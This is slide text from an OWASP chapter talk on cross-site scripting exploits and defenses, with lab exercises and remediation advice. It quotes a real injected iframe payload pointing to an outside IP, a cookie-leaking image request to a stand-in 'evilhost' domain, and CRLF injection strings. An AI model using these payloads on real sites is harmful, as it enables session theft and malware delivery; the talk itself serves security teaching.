

## Cross Site Scripting (XSS)Exploits & Defenses

David CampbellEric Duprey

**OWASP** Denver, Colorado USA

> Copyright 2007 © The OWASP Foundation Permission is granted to copy, distribute and/or modify this document under the terms of the OWASP License.

# The OWASP Foundation

http://www.owasp.org

## DISCLAIMER

- **The wireless network provided for this** interactive talk is potentially hostile
- Associate and connect at your own risk; we are not liable for any issues
- Please don't try to make your way out to the Internet through the wireless. It's connected to a Federal Gov't network.
- If you know what you're doing, please be respectful and refrain from injecting truly malicious code.



## XSS: Why all the Hype???

**NACKS** is the new buffer overflow. Javascript is the new shellcode."

How does it work?

Am I vulnerable?



## The Evolution of XSS

## **Then**

- -"So what, I can hack myself?"
- **Session Stealing**
- -Defacements

## **Now**

- -Persistent defacements
- **Javascript malware**<br>Crees Site Bequest
- -Cross Site Request Forgery (CSRF)
- -Browser based botnets!



■ April 2008: Obama's site redirected to hillaryclinton.com





#### High Profile XSS Defacements

■ April fools 2007: Tennis star vows to give up tennis to persue CCIE

■ Russian hackers credited with the ruse

Cisco is glad to announce new CCIE

Cisco is glad to announce to our customers that we have a new famous person, who passed our most difficult exams. Maria Sharapova has an official CCIE status and is invited to work for Cisco and DoD. We always need such high profile experts in computer security branch. Regardless of her Ping-Pong carrier we are sure, she'll be a great member of our team. Besides, we hope her skills will improve the ability to investigate and solve computer crimes.



OWASI



#### ■ May 16 2008: Paypal's EV "secure" page vulnerable to **XSS**





#### ■ May 20 2008: RBS' "Worldpay" site vulnerable to XSS





March 28 2008: Google serves up XSS'd URL's to end users searching USAToday.com, ABCNews, Target.com, walmart.com, etc.

www-ludofg-com <iframe src=//89.149.243.201/t> Pictures, www... www-ludofg-com Pictures,www-ludofg-com Wallpapers, www-ludofg-com Pics, www-ludofgcom Photos. Click on the www-ludofa-com Images. search.rediff.com/imgsrch/default.php?MT=WWW-LUDOFG-COM+%3CIFRAME% 20src=//89.149.243.201/t%3E - 26k - Cached - Similar pages

soleil-moon-frye <iframe src=//89.149.243.201/t> Pictures, soleil ... soleil-moon-frve Pictures.soleil-moon-frve Wallpapers, soleil-moon-frve Pics, soleil-moon-frve Photos, Click on the soleil-moon-frve Images, search.rediff.com/imgsrch/default.php?MT=SOLEIL-MOON-FRYE+%3CIFRAME% 20src=//89.149.243.201/t%3E - 26k - Cached - Similar pages

nit-results <iframe src=//89.149.243.201/t> Pictures, nit-results... nit-results Pictures, nit-results Wallpapers, nit-results Pics, nit-results Photos. Click on the nitresults Images. search.rediff.com/imgsrch/default.php?MT=NIT-RESULTS+%3CIFRAME% 20src=//89.149.243.201/t%3E - 26k - Cached - Similar pages

encino-man <iframe src=//89.149.243.201/t> Pictures, encino-man ... encino-man Pictures encino-man Wallpapers, encino-man Pics, encino-man Photos, Click on the encino-man Images search rediff.com/imgsrch/default.php?MT=ENCINO-MAN+%3CIFRAME% 20src=//89.149.243.201/t%3E - 25k - Cached - Similar pages

st-patrick-s-day-comments <iframe src=//89.149.243.201/t> Pictures ... st-patrick-s-day-comments Pictures.st-patrick-s-day-comments Wallpapers, st-patrick-s-daycomments Pics, st-patrick-s-day-comments Photos. search.rediff.com/imgsrch/default.php?MT=ST-PATRICK-S-DAY-COMMENTS+%3CIFRAME% 20src=//89.149.243.201/t%3E - 26k - Cached - Similar pages

obama-race-speech-text <iframe src=//89.149.243.201/t> Pictures ... obama-race-speech-text Pictures, obama-race-speech-text Wallpapers, obama-race-speechtext Pics, obama-race-speech-text Photos. search.rediff.com/imgsrch/default.php?MT=OBAMA-RACE-SPEECH-TEXT+%3CIFRAME% 20src=//89.149.243.201/t%3E - 26k - Cached - Similar pages

tom-johnston <iframe src=//89.149.243.201/t> Pictures, tom ... tom-johnston Pictures, tom-johnston Wallpapers, tom-johnston Pics, tom-johnston Photos. Click on the tom-johnston Images. search.rediff.com/imgsrch/default.php?MT=TOM-JOHNSTON+%3CIFRAME% 20src=//89.149.243.201/t%3E - 26k - Cached - Similar pages

foetal-position <iframe src=//89.149.243.201/t> Pictures, foetal ... foetal-position Pictures, foetal-position Wallpapers, foetal-position Pics, foetal-position Photos, Click on the foetal-position Images. search.rediff.com/imgsrch/default.php?MT=FOETAL-POSITION+%3CIFRAME% 20src=//89.149.243.201/t%3E - 26k - Cached - Similar pages

aptera <iframe src=//89.149.243.201/t> Pictures, aptera <iframe ... aptera Pictures, aptera Wallpapers, aptera Pics, aptera Photos. Click on the aptera Images. search.rediff.com/imgsrch/default.php?MT=APTERA+%3CIFRAME% 20src=//89.149.243.201/t%3E - 25k - Cached - Similar pages

 $100.410.010.0011.001$  $T^* = \{0, -T^* \}$  . We .  $T_2 - T_3$ 



9

## Web App Architecture Overview

Web App architectures are a conglomeration of various technologies

Loose coupling gives web apps significant flexibility, however provide ample opportunity for problems

**HTTP** is basically a text protocol

- -Easy to see what's going on (sniffer, MITM proxy)
- -No need to use a browser to speak HTTP



#### Web App Architecture Overview (cont)

- HTTP is a \*stateless\* protocol
- Every request stands alone
- SessionID "tokens" tacked on to create illusion of stateful apps



### Web App Architecture Overview (cont)

- Client requests a page
- Backend servers may run server side code, then generate HTML
- **Browsers render HTML**



## Web App Architecture Overview (cont)



**OWASP** P (2 13

## Introducing Javascript

- Oldschool web apps were very static
- **In Javascript has been around since 1995**
- Most commonly used just for image rollovers and primitive form input validation



## Javascript Evolution

- Now used to make web apps more like thick client apps
- Javascript can read/write/modify individual elements of a page on the fly!
- **NAMLHTTP changed everything**

## Javascript Capabilities & Limitations

## **Javascript can:**

- -Dynamically rewrite entire web pages
- -Make limited HTTP requests to arbitrary hosts
- **Javascript cannot:** 
	- $\blacktriangleright$  Write to the filesystem
	- -Directly violate "same origin policy", by retrieving or transmitting information to other hosts
- However, there are well known techniques to circumvent these restrictions



## How does XSS happen?

## ■ Occurs any time...

- -Raw data from attacker is sent to an innocent user
- It doesn't need to be Javascript. Can be HTML, etc.

## ■ Raw data…

- -Stored in database
- -Reflected from web input (form field, hidden field,url)

# $\blacksquare$  Virtually <u>every</u> web application has this problem

 $\blacktriangleright$  Try this in your browser: javascript:alert(document.cookie)



## What's the potential impact?

#### ■ Allows embedding of malicious code: -JavaScript (AJAX!), VBScript, ActiveX, HTML, or Actionscript (Flash)

**Threats: phishing, session hijacking, changing of** user settings, impersonation attacks, execution of code on the client, etc.



## XSS Types

## **Reflected**

-Link in other website / e-mail / IM link

#### **Persistent**

 $\blacktriangleright$  e.g. bulletin board, forum, product review site

DOM-Based



## Lab: Demonstration (Reflected XSS)

■ Associate to "OWASP-XSS" wireless network

Start your browser, go to http://192.168.90.254

■ Click on the "Badstore" target app

What is a common place to look for reflected XSS in retail type web apps?

Need a hint???

#### Why is this search function vulnerable?

- Checkout the badstore.cgi source code from the portal page
- $\blacksquare$  Bobby Jones, summer intern 1996?  $~\odot$



### REAL LIFE Reflected XSS Demonstration

- Don't try this at home! We know security folks who have been hauled away for less!
- Yes, this is a live, production site. We have permission from the owners to demonstrate this vulnerability.
- Don't worry, we're going to patch the vulnerability later in this presentation



## What's the Impact? (Reflected XSS)

■ Alert windows are fun, but what else can I do?

- Session stealing? (Demo)
- To get around same origin policy, I leak SessionID variables using an <IMG SRC=http://www.evilhost.com/ <FIXME> request

■ Once I have the SessionID, impersonating victim is trivial



## XSS Types

Reflected

**Link in other website / e-mail link** 

## **Represent (Stored)** -e.g. bulletin board, forum

DOM-Based



## Lab: Demonstration (Persistent XSS)

■ Associate to "OWASP-XSS" wireless network if you haven't already|

- Start your browser. If not automatically directed, go to http://192.168.90.254
- Click on the "Badstore" target app
- What is a common place to look for persistent XSS in retail type web apps?



## What's the Impact? (Persistent XSS)

- Same as with reflected, but now every visitor gets exploited, without any overt trickery
- Examples: Samy worm, Orkut worm, etc.



#### But static images are safe, right?

■ Not if you're running IE... Even the latest and greatest version

 $\blacksquare$  http://192.168.90.254/xss.jpg

User must directly load the jpeg, this won't work via <IMG SRC=…> tags



#### It gets worse!

■ Alert popups, session stealing and defacements are well understood threats…

■ Javascript malware has the potential to do even more damage!



#### Javascript Malware

- **Browser-based botnets / zombies**
- Javascript keyloggers
- Click fraud, unintentional surfing
- **Phishing bait**
- **DINS Rebinding (reverse VPN over HTTP!)**



#### NuSkool Zombies – Browser Based Botnets

## **BeEF Framework**

Uses Javascript to setup a persistent control channel to lured browsers

- Botnet controller has access to your LOCAL network (what firewall?)
- **Exploit vectors are not limited to HTTP/S**



#### NuSkool Zombies – Browser Based Botnets

### D E M O



## Javascript Keyloggers

- Capture keypresses and transmit to attacker controlled site
- Use HTTP GET or POST to send data back to attacker
- Will only capture keystrokes entered into browser windows
- Much more effective now that everybody uses Gmail, OWA, etc.



## Click Fraud

Google Adwords,

Revenue is paid out based on clicks generated

■ Attackers can use zombie browsers to generate loads of false traffic to boost revenue



## Phishing Bait

- Javascript code creates effective misdirection apps
- "You are infected with X, Y, Z... Click here to scan.."
- Go to this site to get the antidote (.ru)





## Phishing Bait





## DNS Rebinding Attacks

- Too large a topic for this time slot
- $\blacksquare$  However, serious implications for security of the web as a whole
- Normally, scripts running in browser can only communicate with hosts within the "same origin" domain.
- With DNS rebinding, attacker convinces browser that target host IP address has changed. Browser continues with connection, as 'same origin policy' is satisfied.



#### Defenses

What can I do as an end user to stop this?

Disable Javascript (really?)

Verify form actions

Browser plugins (Noscript)



## Defenses

What can I do as a developer?

■ Two opportunities to stop XSS:

- **•** Input validation
	- \$safeQuery=preg\_replace( "/[^a-zA-Z0-9\_]/", "", \$char );
	- http://htmlpurifier.org/
	- AntiSamy (Java now, .NET & PHP sometime in '08)
- Output validation
	- **OWASP PHP AntiXSS Library Project**
	- htmlentities(), htmlspecialchars()



## Realtime Reflected XSS Remediation

Remember that vulnerable live production site?

**Time to fix the reflected XSS we found earlier in** this discussion

■ We're pressed for time, so we'll fix just the output validation for now





## Closing Thoughts

■ Stay tuned for XSS Part two, coming to this chapter later this year

- We hope that this has been enlightening, and that even the veterans have learned something new
- XSS is everywhere, but it's easy to fix.
- Test and Fix!!! Test and Fix!!!



## Q&A

# $\blacksquare$  References

- ► OWASP Cross site scripting,<br>http://www.owasp.org/index.r http://www.owasp.org/index.php/Cross\_Site\_Scripting
- ► OWASP Testing for XSS,<br>http://www.owasp.org/ind http://www.owasp.org/index.php/Testing\_for\_Cross\_site\_scripting
- OWASP Stinger Project (A Java EE validation filter) http://www.owasp.org/index.php/Category:OWASP\_Stinger\_Project
- OWASP PHP Filter Project http://www.owasp.org/index.php/OWASP\_PHP\_Filters
- OWASP Encoding Project http://www.owasp.org/index.php/Category:OWASP\_Encoding\_Project
- RSnake, XSS Cheat Sheet, http://ha.ckers.org/xss.html<br>• Klein, A., DOM Based Cross Site Scripting
- Klein, A., DOM Based Cross Site Scripting, http://www.webappsec.org/projects/articles/071105.shtml
- .NET Anti-XSS Library http://www.microsoft.com/downloads/details.aspx?FamilyID=efb9c819-53ff-4f82-bfaf-e11625130c25&DisplayLang=en



## Additional Info

## For extended presentation sessions, time permitting



## 1. Cross-Site Scripting (XSS)

#### References

- $\triangleright$  OWASP Cross site scripting, OWASP – Cross site scripting, http://www.owasp.org/index.php/Cross\_Site\_Scripting
- $\triangleright$  OWASP Testing for XSS, http://www.owasp.org/index.php/Testing for Cross site scripting
- $\blacktriangleright$  -OWASP Stinger Project (A Java EE validation filter) ■ OWASP Stinger Project (A Java EE validation filter) –<br>http://www.owasp.org/index.php/Category:OWASP\_Stinger\_Project
- OWASP PHP Filter Project http://www.owasp.org/index.php/OWASP\_PHP\_Filters
- OWASP Encoding Project http://www.owasp.org/index.php/Category:OWASP\_Encoding\_Project
- RSnake, XSS Cheat Sheet, http://ha.ckers.org/xss.html
- Klein, A., DOM Based Cross Site Scripting, http://www.webappsec.org/projects/articles/071105.shtml
- ▶ .NET Anti-XSS Library http://www.microsoft.com/downloads/details.aspx?FamilyID=efb9c819-53ff-4f82-bfaf-e11625130c25&DisplayLang=en



## XSS Types

#### Reflected

**Link in other website / e-mail link** 

## **Persistent (Stored)**  $\blacktriangleright$  e.g. bulletin board, forum

## ■ DOM-Based

## Lab: Demonstration (DOM based XSS)

■ Associate to "OWASP-XSS" wireless network

Start your browser

■ Click on the "iChat" target app

What is a common place to look for DOM based XSS in web apps?



## What's the Impact? (DOM XSS)

■ Same as with reflected XSS

**However, Server Side output validation is** ineffective

Because the request never gets reflected thru the server!



## CR / LF Injection

■ Allows attacker to use reflected XSS to inject arbitrary content

■ HTTP headers, HTML body, etc. (HTTP Response Splitting)

Redirects, fake session variables, lots of possibilities

■ %0d%0a (CR, LF)



## Lab: Demonstration (Response Splitting)

- Associate to "OWASP-XSS" wireless network
- Start your browser
- Click on the "widgets.com" target app
- What is a common place to look for HTTP response splitting vulnerabilities in web apps?



## What's the Impact? (Response Splitting)

